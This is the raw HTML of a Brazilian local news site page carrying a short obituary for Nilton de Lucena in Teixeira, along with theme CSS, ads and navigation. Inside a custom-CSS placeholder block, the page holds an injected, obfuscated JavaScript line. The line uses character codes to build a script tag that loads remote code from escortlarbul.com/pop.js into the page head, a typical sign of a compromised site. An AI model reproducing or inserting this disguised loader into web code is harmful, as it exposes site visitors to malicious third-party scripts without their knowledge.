    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/saudades/",
                    "name": "Saudades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/",
                    "name": "Família informa o falecimento de Nilton de Lucena, em Teixeira"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-276745 single-format-standard wp-theme-Newsmag familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-276745" class="post-276745 post type-post status-publish format-standard has-post-thumbnail hentry category-saudades" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Saudades" class="entry-crumb" href="https://www.folhapatoense.com/category/saudades/">Saudades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Família informa o falecimento de Nilton de Lucena, em Teixeira</span></div>
                        
                        <header>
                            <h1 class="entry-title">Família informa o falecimento de Nilton de Lucena, em Teixeira</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T09:36:43-03:00" >08/07/2022 ... 09:36h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F07%2F08%2Ffamilia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlia+informa+o+falecimento+de+Nilton+de+Lucena%2C+em+Teixeira %0A%0A https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg" data-caption="Nilton de Lucena (Foto: reprodução)"><img width="681" height="454" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena-681x454.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena-681x454.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2022/07/Nilton-de-Lucena.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Nilton de Lucena"/></a><figcaption class="wp-caption-text">Nilton de Lucena (Foto: reprodução)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Faleceu na noite de ontem (quinta, 07/07), em Patos, o aposentado Nilton de Lucena, de 83 anos.</p>
<p style="text-align: justify;">O velório acontece residência de Sandra de Dada, no Sítio Assentamento de Poços, em Teixeira; e o sepultamento será às 16h desta sexta-feira, 08, no Cemitério Manoel Guimarães, também em Teixeira.</p>
<p style="text-align: justify;">Desde já a família enlutada convida parentes e amigos para este ato de solidariedade cristã.</p>
<p style="text-align: justify;"><strong>Vitinho Galdino &#8211; <a href="https://teixeiraemfoco.com/noticia/4729/vitoria-funeraria-informa-o-falecimento-do-senhor-nilton-de-lucena-em-teixeira">Teixeira em Foco</a></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F07%2F08%2Ffamilia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlia+informa+o+falecimento+de+Nilton+de+Lucena%2C+em+Teixeira %0A%0A https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/07/08/familia-informa-o-falecimento-de-nilton-de-lucena-em-teixeira/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2022/07/08/menina-de-5-anos-morre-apos-ser-atingida-por-linha-de-pipa-no-para/">Menina de 5 anos morre após ser atingida por linha de pipa no Pará</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2022/07/08/chove-em-mais-de-100-municipios-da-paraiba-de-ontem-para-hoje-veja-os-indices-oficiais-3/">Chove em mais de 100 municípios da Paraíba de ontem para hoje. Veja os índices oficiais</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":276745,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "7746";
block_tdi_3.header_color = "";
